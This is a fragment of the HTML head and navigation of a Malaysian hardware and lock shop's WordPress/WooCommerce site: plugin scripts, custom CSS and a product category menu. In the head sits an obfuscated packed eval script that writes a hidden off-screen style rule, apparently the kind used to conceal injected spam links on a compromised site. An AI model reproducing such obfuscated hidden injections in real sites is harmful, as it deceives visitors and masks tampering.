var pf = {"spam":{"label":"I'm human!","value":"3647ad9b31"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/tags/2011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="archive tag tag----1234- tag-2011 woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
